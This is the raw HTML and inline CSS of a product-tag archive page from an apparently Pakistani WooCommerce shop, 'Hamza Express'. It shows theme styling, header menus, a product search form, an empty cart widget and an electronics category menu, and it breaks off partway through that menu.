.wcmenucart-count,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i{background-color:#333333}.current-shop-items-dropdown{border-top-color:#333333}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#333333}.wcmenucart-details.count:before{border-color:#333333}.woocommerce ul.products li.product .button:hover{border-color:#333333}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#333333}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#333333}.woocommerce .woovina-grid-list a.active{border-color:#333333}.woocommerce .woovina-grid-list a:hover{border-color:#333333}.woocommerce .woovina-off-canvas-filter:hover{border-color:#333333}.wvn-product-nav li a.wvn-nav-link:hover{border-color:#333333}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#333333}.woocommerce .widget_shopping_cart ul.cart_list li .wvn-grid-wrap .wvn-grid a.remove:hover{border-color:#333333}.widget_product_categories li a:hover ~ .count{border-color:#333333}.woocommerce .widget_product_categories li.current-cat a ~ .count{border-color:#333333}.woocommerce .widget_product_categories li.current-cat a:before{border-color:#333333}.widget_layered_nav li a:hover ~ .count{border-color:#333333}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#333333}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#333333}#wvn-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#333333;border-bottom-color:#333333}#wvn-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#333333;border-right-color:#333333}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#333333}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#333333}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#333333}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#333333}.widget-title{border-color:#333333}blockquote{border-color:#333333}#searchform-dropdown{border-color:#333333}.dropdown-menu .sub-menu{border-color:#333333}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#333333}.woovina-newsletter-form-wrap input[type="email"]:focus{border-color:#333333}.social-widget li.woovina-email a:hover{border-color:#333333}#respond #cancel-comment-reply-link:hover{border-color:#333333}body .contact-info-widget.big-icons li:hover i{border-color:#333333}#footer-widgets .woovina-newsletter-form-wrap input[type="email"]:focus{border-color:#333333}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover{background-color:#ff4747}body,.has-parallax-footer:not(.separate-layout) #main{background-color:#f5f5f5}a:hover{color:#ff4747}@media only screen and (min-width:960px){.content-area,.content-left-sidebar .content-area{width:78%}}@media only screen and (min-width:960px){.widget-area,.content-left-sidebar .widget-area{width:22%}}#main #content-wrap,.separate-layout #main #content-wrap{padding-bottom:0}.page-header,.has-transparent-header .page-header{padding:10px 0 10px 0}#scroll-top{border-radius:3px}#scroll-top{background-color:#ff4747}#scroll-top:hover{background-color:rgba(255,71,71,0.9)}.page-numbers a:hover,.page-links a:hover span,.page-numbers.current,.page-numbers.current:hover{color:#ff4747}.theme-button,input[type="submit"],button[type="submit"],button{padding:15px 20px 15px 20px}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button{background-color:#ff4747}body .theme-button:hover,body input[type="submit"]:hover,body button:hover,body .button:hover{background-color:#ff4747}/* Top Bar CSS */#top-bar{padding:0}#top-bar-wrap,.woovina-top-bar-sticky{background-color:#fafafa}#top-bar-wrap{border-color:#f2f2f2}#top-bar-wrap,#top-bar-content strong{color:#333333}#top-bar-content a,#top-bar-social-alt a{color:#333333}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:#ff4747}#top-bar-social li a{padding:0 10px 0 10px}#top-bar-social li a{color:#999999}#top-bar-social li a:hover{color:#ff4747!important}/* Header CSS */#site-navigation-wrap .dropdown-menu >li >a,.woovina-mobile-menu-icon a,.after-header-content-inner >a{line-height:80px}#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:rgba(255,255,255,0)}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:219px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:286px}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#e9ac4c}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#e9ac4c}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #e9ac4c,-10px 0 #e9ac4c}#site-navigation-wrap .dropdown-menu >li >a{padding:0 27px}#site-navigation-wrap .dropdown-menu >li >a,.woovina-mobile-menu-icon a,#searchform-header-replace-close{color:#000000}#site-navigation-wrap .dropdown-menu >li:hover >a,.woovina-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#ff4747}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#ff4747}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#ffffff}.dropdown-menu ul li.menu-item,.navigation >ul >li >ul.megamenu.sub-menu >li,.navigation .megamenu li ul.sub-menu{border-color:rgba(241,241,241,0)}.dropdown-menu ul li a.menu-link:hover{color:#666666}.dropdown-menu ul li a.menu-link:hover{background-color:#f2f2f2}.dropdown-menu ul >.current-menu-item >a.menu-link{color:#ffffff}@media (max-width:1024px){#top-bar-nav,#site-navigation-wrap,.woovina-social-menu,.after-header-content{display:none}.center-logo #site-logo{float:none;position:absolute;left:50%;padding:0;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#site-header.center-header #site-logo,.woovina-mobile-menu-icon,#woovina-cart-sidebar-wrap{display:block}body.vertical-header-style #outer-wrap{margin:0 !important}#site-header.vertical-header{position:relative;width:100%;left:0 !important;right:0 !important}#site-header.vertical-header .has-template >#site-logo{display:block}#site-header.vertical-header #site-header-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;align-items:center;padding:0;max-width:90%}#site-header.vertical-header #site-header-inner >*:not(.woovina-mobile-menu-icon){display:none}#site-header.vertical-header #site-header-inner >*{padding:0 !important}#site-header.vertical-header #site-header-inner #site-logo{display:block;margin:0;width:50%;text-align:left}body.rtl #site-header.vertical-header #site-header-inner #site-logo{text-align:right}#site-header.vertical-header #site-header-inner .woovina-mobile-menu-icon{width:50%;text-align:right}body.rtl #site-header.vertical-header #site-header-inner .woovina-mobile-menu-icon{text-align:left}#site-header.vertical-header .vertical-toggle,body.vertical-header-style.vh-closed #site-header.vertical-header .vertical-toggle{display:none}#site-logo.has-responsive-logo .custom-logo-link{display:none}#site-logo.has-responsive-logo .responsive-logo-link{display:block}.is-sticky #site-logo.has-sticky-logo .responsive-logo-link{display:none}.is-sticky #site-logo.has-responsive-logo .sticky-logo-link{display:block}#top-bar.has-no-content #top-bar-social.top-bar-left,#top-bar.has-no-content #top-bar-social.top-bar-right{position:inherit;left:auto;right:auto;float:none;height:auto;line-height:1.5em;margin-top:0;text-align:center}#top-bar.has-no-content #top-bar-social li{float:none;display:inline-block}.wvn-cart-overlay,#side-panel-wrap a.side-panel-btn{display:none !important}}.mobile-menu .hamburger-inner,.mobile-menu .hamburger-inner::before,.mobile-menu .hamburger-inner::after{background-color:#666666}a.sidr-class-toggle-sidr-close{background-color:rgba(255,255,255,0.7)}body .sidr a,body .sidr-class-dropdown-toggle,#mobile-dropdown ul li a,#mobile-dropdown ul li a .dropdown-toggle,#mobile-fullscreen ul li a,#mobile-fullscreen .woovina-social-menu.simple-social ul li a,#mobile-fullscreen a.close{color:#666666}body .sidr a:hover,body .sidr-class-dropdown-toggle:hover,body .sidr-class-dropdown-toggle .fa,body .sidr-class-menu-item-has-children.active >a,body .sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,#mobile-dropdown ul li a:hover,#mobile-dropdown ul li a .dropdown-toggle:hover,#mobile-dropdown .menu-item-has-children.active >a,#mobile-dropdown .menu-item-has-children.active >a >.dropdown-toggle,#mobile-fullscreen ul li a:hover,#mobile-fullscreen .woovina-social-menu.simple-social ul li a:hover,#mobile-fullscreen a.close:hover{color:#000000}/* Sidebar CSS */.widget-area{padding:0}.widget-area .sidebar-box{padding:16px 24px 16px 24px}.widget-title{margin-bottom:10px}/* Footer Widgets CSS */#footer-widgets{padding:0}#footer-widgets{background-color:#ffffff}#footer-widgets,#footer-widgets p,#footer-widgets li a:before,#footer-widgets .contact-info-widget span.woovina-contact-title,#footer-widgets .recent-posts-date,#footer-widgets .recent-posts-comments,#footer-widgets .widget-recent-posts-icons li .fa{color:#999999}#footer-widgets .footer-box a,#footer-widgets a{color:#444444}#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#444444}/* Footer Bottom CSS */#footer-bottom{padding:10px 0 10px 0}#footer-bottom{background-color:#333333}#footer-bottom,#footer-bottom p{color:rgba(255,255,255,0.6)}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:rgba(255,255,255,0.8)}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#ffffff}/* WooCommerce CSS */.wcmenucart i{font-size:18px}.wcmenucart-cart-icon .wcmenucart-count{border-color:#666666}.wcmenucart-cart-icon .wcmenucart-count:after{border-color:#666666}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count{background-color:#ff4747;border-color:#ff4747}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after,.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#ff4747}.wcmenucart-cart-icon .wcmenucart-count,.woo-menu-icon .wcmenucart-total span{color:#666666}.widget_shopping_cart ul.cart_list li .wvn-grid-wrap .wvn-grid a:hover{color:#ff4747}.widget_shopping_cart ul.cart_list li .wvn-grid-wrap .wvn-grid a.remove:hover{color:#ff4747;border-color:#ff4747}.widget_shopping_cart ul.cart_list li .wvn-grid-wrap .wvn-grid .amount{color:#ff4747}.widget_shopping_cart .total .amount{color:#ff4747}.widget_shopping_cart_content .buttons .button:first-child{background-color:#f9f9f9}.widget_shopping_cart_content .buttons .button:first-child:hover{background-color:#f9f9f9}.widget_shopping_cart_content .buttons .button:first-child{color:#666666}.widget_shopping_cart_content .buttons .button:first-child:hover{color:#333333}.widget_shopping_cart_content .buttons .button:first-child{border-color:#e8e8e8}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#e8e8e8}.widget_shopping_cart_content .buttons .checkout{background-color:#ff4747}.widget_shopping_cart_content .buttons .checkout:hover{background-color:rgba(255,71,71,0.9)}.widget_shopping_cart_content .buttons .checkout{color:#ffffff}.widget_shopping_cart_content .buttons .checkout:hover{color:#ffffff}.woocommerce div.product div.summary,.woocommerce.content-full-width div.product div.summary{width:45%}#wvn-checkout-timeline .timeline-step{color:#cccccc}#wvn-checkout-timeline .timeline-step{border-color:#cccccc}.woocommerce span.onsale{background-color:#ff4747}.woocommerce ul.products li.product.outofstock .outofstock-badge{background-color:rgba(0,0,0,0.4)}.woocommerce .star-rating span{color:#f68e13}.woocommerce .woovina-toolbar{border-color:#ebebeb}.woocommerce .woovina-off-canvas-filter{color:#ffffff}.woocommerce .woovina-off-canvas-filter{border-color:rgba(234,234,234,0)}.woocommerce .woovina-off-canvas-filter:hover{color:#ffffff}.woocommerce .woovina-off-canvas-filter:hover{border-color:rgba(255,255,255,0)}.woocommerce .woovina-grid-list a:hover{color:#ff4747;border-color:#ff4747}.woocommerce .woovina-grid-list a.active{color:#ff4747;border-color:#ff4747}.woocommerce .products .product-inner{padding:0}.woocommerce .products .product-inner{border-style:solid}.woocommerce .products .product-inner{border-width:0}.woocommerce .products .product-inner{border-radius:8px}.woocommerce .products .product-inner{background-color:#ffffff}.woocommerce ul.products li.product .category a:hover{color:#ff4747}.woocommerce ul.products li.product li.title a:hover{color:#ff4747}.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price .amount{color:#000000}.woocommerce ul.products li.product .price del .amount{color:#999999}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{background-color:#ffffff}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{border-color:#f68e13}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{border-style:none}.woocommerce div.product .product_title{color:#222222}.price,.amount{color:#ff4747}.price del,del .amount{color:#999999}.woocommerce div.product div[itemprop="description"]{color:#666666}.product_meta .posted_in,.product_meta .tagged_as{color:#4a4453}.product_meta .posted_in a,.product_meta .tagged_as a{color:#4a4453}.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover{color:#ff4747}.wvn-product-nav li a.wvn-nav-link{-webkit-border-radius:23px;-moz-border-radius:23px;-ms-border-radius:23px;border-radius:23px}.wvn-product-nav li a.wvn-nav-link:hover{background-color:#ff4747}.wvn-product-nav li a.wvn-nav-link:hover{border-color:#ff4747}.woocommerce div.product .woocommerce-tabs ul.tabs{border-color:rgba(255,255,255,0)}.woocommerce-MyAccount-navigation ul li a:before{color:#ff4747}.woocommerce-MyAccount-navigation ul li a:hover{color:#ff4747}.woocommerce-checkout .woocommerce-info a{color:#ff4747}/* Typography CSS */body{font-family:Open Sans;font-size:13px;color:#666666;line-height:1.6}#site-logo a.site-logo-text{font-size:13px;line-height:1.3}#top-bar-content,#top-bar-social-alt{font-size:13px;line-height:1.3}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.woovina-mobile-menu-icon a{font-size:14px;text-transform:uppercase}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:13px;line-height:1.3}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-weight:600;font-size:20px}.page-header .page-subheading{font-weight:300;font-size:18px;line-height:2.2}.site-breadcrumbs{font-size:14px}.blog-entry.post .blog-entry-header .entry-title a{text-transform:uppercase}.sidebar-box .widget-title{font-weight:700;font-size:13px;line-height:1.8;text-transform:uppercase}#footer-bottom #copyright{line-height:1.4}.woocommerce div.product .product_title{font-weight:600;font-size:22px}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-weight:400;font-size:14px;line-height:1;text-transform:uppercase}
</style></head>

<body class="archive tax-product_tag term-push-pop-it-among-us term-1689 wp-custom-logo wp-embed-responsive wp-theme-woovina theme-woovina woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-woovina wvs-show-label wvs-tooltip woovina-theme sidebar-mobile has-sidebar content-left-sidebar has-topbar no-header-border has-breadcrumbs has-blog-grid pagination-center has-grid-list woo-dropdown-cat elementor-default elementor-kit-2653">
	
		
	
	<div id="outer-wrap" class="site clr">

		
		<div id="wrap" class="clr">

						
				

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container has-no-content">

		
		<div id="top-bar-inner" class="clr">

			
    <div id="top-bar-content" class="clr top-bar-right">

        
<div id="top-bar-nav" class="navigation clr">

	<ul id="menu-top-menu" class="top-bar-menu dropdown-menu sf-menu"><li id="menu-item-4017" class="hide menu-item menu-item-type-custom menu-item-object-custom menu-item-4017"><a href="#" class="menu-link">Buyer Protection</a></li><li id="menu-item-4018" class="hide menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4018"><a href="#" class="menu-link">Help <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-4019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4019"><a href="#" class="menu-link">Custom Service</a></li>	<li id="menu-item-4020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4020"><a href="#" class="menu-link">Disputes &#038; Reports</a></li></ul>
</li><li id="menu-item-4022" class="hide menu-item menu-item-type-custom menu-item-object-custom menu-item-4022"><a href="#" class="menu-link"><img width="50" height="50" src="https://hamzaexpress.com/wp-content/uploads/2019/11/phone.png" class="icon before _image" alt="" aria-hidden="true" decoding="async" /><span class="menu-text">Save big on our app!</span></a></li><li id="menu-item-4023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4023"><a href="#" class="menu-link">Currency <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-4028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4028"><a href="#" class="menu-link"><i class="icon before fa fa-dollar" aria-hidden="true" style="font-size:1em;"></i><span class="menu-text">PKR</span></a></li>	<li id="menu-item-4029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4029"><a href="#" class="menu-link"><i class="icon before fa fa-euro" aria-hidden="true" style="font-size:1em;"></i><span class="menu-text">USD</span></a></li>	<li id="menu-item-4030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4030"><a href="#" class="menu-link"><i class="icon before fa fa-gbp" aria-hidden="true" style="font-size:1em;"></i><span class="menu-text">INR</span></a></li></ul>
</li><li id="menu-item-4024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4024"><a href="#" class="menu-link">Language <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-4025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4025"><a href="#" class="menu-link"><img src="https://hamzaexpress.com/wp-content/uploads/2019/11/001-united-kingdom.svg" class="icon before svg" aria-hidden="true" style="width:1.2em;" /><span class="menu-text">English</span></a></li></ul>
</li></ul>
</div>
        
            
    </div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-left">

	<ul class="clr">

		<li class="woovina-twitter"><a href="#" title="Twitter" target="_self"><span class="fa fa-twitter"></span></a></li><li class="woovina-facebook"><a href="#" title="Facebook" target="_self"><span class="fa fa-facebook"></span></a></li><li class="woovina-googleplus"><a href="#" title="Google Plus" target="_self"><span class="fa fa-google-plus"></span></a></li><li class="woovina-instagram"><a href="#" title="Instagram" target="_self"><span class="fa fa-instagram"></span></a></li>
	</ul>

</div><!-- #top-bar-social -->
		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


				
<header id="site-header" class="custom-header clr" data-height="80" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

	

<div id="site-header-inner" class="clr">

    		<div data-elementor-type="wp-post" data-elementor-id="152" class="elementor elementor-152">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-826acae elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="826acae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d2e73e1" data-id="d2e73e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a4e67d5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a4e67d5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ddd2d99" data-id="ddd2d99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f593543 elementor-widget elementor-widget-wew-logo" data-id="f593543" data-element_type="widget" data-widget_type="wew-logo.default">
				<div class="elementor-widget-container">
					
		<div class="custom-header-logo clr">

			

<div id="site-logo" class="clr" itemscope itemtype="http://schema.org/Brand">

	
	<div id="site-logo-inner" class="clr">

		<a href="https://hamzaexpress.com/" class="custom-logo-link" rel="home"><img width="75" height="75" src="https://hamzaexpress.com/wp-content/uploads/2020/12/cropped-Logo-2.png" class="custom-logo" alt="Hamza Express" decoding="async" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->


		</div>

					</div>
				</div>
				<div class="elementor-element elementor-element-bd3e196 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-heading" data-id="bd3e196" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Nice Life Is Unlimited Shopping!</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a2dea95" data-id="a2dea95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb63419 woovina-search-pro--source-product elementor-widget elementor-widget-wew-search" data-id="fb63419" data-element_type="widget" data-settings="{&quot;source&quot;:&quot;product&quot;}" data-widget_type="wew-search.default">
				<div class="elementor-widget-container">
					
		<div class="wew-search-wrap" data-ajaxurl="https://hamzaexpress.com/wp-admin/admin-ajax.php">
			<form method="get" class="woovina-searchform wew-ajax-search" action="https://hamzaexpress.com/">
				<input type="text" class="field" name="s"  placeholder="Search products...">
				<button type="submit" class="search-submit" value=""><i class="icon-magnifier"></i> Search</button>
				<input type="hidden" class="post-type" name="post_type" value="product">
			</form>
							<div class="wew-ajax-loading"></div>
				<div class="wew-search-results"></div>
					</div>

					</div>
				</div>
				<div class="elementor-element elementor-element-20cf64d elementor-icon-list--layout-inline elementor-align-start elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="20cf64d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">men shoes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">wallets</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">handbags</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">athletic shoes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">clutchs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">shoulder bags</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c733efa" data-id="c733efa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2128af8 elementor-widget__width-initial toggle-icon--cart-medium woovina-menucart--items-indicator-bubble woovina-menucart--show-divider-yes woovina-menucart--show-remove-button-yes woovina-menucart--buttons-inline elementor-widget elementor-widget-wew-woo-menucart" data-id="2128af8" data-element_type="widget" data-widget_type="wew-woo-menucart.default">
				<div class="elementor-widget-container">
							<div class="woovina-menucart__wrapper">
						<div class="woovina-menucart__container elementor-lightbox">
				<form class="woovina-menucart__main woocommerce-cart-form" action="https://hamzaexpress.com/cart/" method="post">
					<h3 class="woovina-menucart-title">
						My Cart						<span class="woovina-menucart__close-button"></span>
					</h3>
							<div class="woocommerce-mini-cart__empty-message">No products in the cart.</div>
						</form>
			</div>
			
			<div class="woovina-menucart__toggle elementor-button-wrapper">
				<a href="#" class="elementor-button elementor-size-sm">
					<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
					<span class="elementor-button-icon" data-counter="0">
						<i class="eicon" aria-hidden="true"></i>
						<span class="elementor-screen-only">Cart</span>
					</span>
				</a>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1f00cf8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f00cf8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d54774e" data-id="d54774e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b7c31f5 woovina-nav-menu--indicator-plus categories-has-title woovina-nav-menu__text-align-aside woovina-nav-menu--toggle woovina-nav-menu--burger elementor-widget elementor-widget-wew-nav-menu" data-id="b7c31f5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="wew-nav-menu.default">
				<div class="elementor-widget-container">
							<div class="woovina-menu-toggle">
			<h3 class="woovina-nav-menu-toggle-title">
				<i class="eicon" aria-hidden="true"></i>				Featured Categories							</h3>
			<span class="elementor-screen-only">Menu</span>
		</div>
		<nav class="woovina-nav-menu--dropdown woovina-nav-menu__container"><ul id="menu-2-b7c31f5" class="woovina-nav-menu"><li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4176"><a href="https://hamzaexpress.com/product-category/electronic-devices/" class="elementor-item">Electronic Devices</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12710"><a href="https://hamzaexpress.com/product-category/electronic-devices/printers/" class="elementor-sub-item">Printers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4544"><a href="https://hamzaexpress.com/product-category/electronic-devices/mobiles/" class="elementor-sub-item">Mobiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4545"><a href="https://hamzaexpress.com/product-category/electronic-devices/feature-phones/" class="elementor-sub-item">Feature Phones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4547"><a href="https://hamzaexpress.com/product-category/electronic-devices/tablets/" class="elementor-sub-item">Tablets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4548"><a href="https://hamzaexpress.com/product-category/electronic-devices/laptops/" class="elementor-sub-item">Laptops</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4546"><a href="https://hamzaexpress.com/product-category/electronic-devices/desktops/" class="elementor-sub-item">Desktops</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4549"><a href="https://hamzaexpress.com/product-category/electronic-devices/gaming-consoles/" class="elementor-sub-item">Gaming Consoles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4550"><a href="https://hamzaexpress.com/product-category/electronic-devices/digital-cameras/" class="elementor-sub-item">Digital Cameras</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4664"><a href="https://hamzaexpress.com/product-category/electronic-devices/action-video-cameras/" class="elementor-sub-item">Action/ Video Cameras</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4551"><a href="https://hamzaexpress.com/product-category/electronic-devices/security-cameras/" class="elementor-sub-item">Security Cameras</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4552"><a href="https://hamzaexpress.com/product-category/electronic-accessories/" class="elementor-item">Electronic Accessories</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4553"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/" class="elementor-sub-item">Mobile Accessories</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4665"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/phones-cases/" class="elementor-sub-item">Phones cases</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4666"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/power-banks/" class="elementor-sub-item">Power banks</a></li>
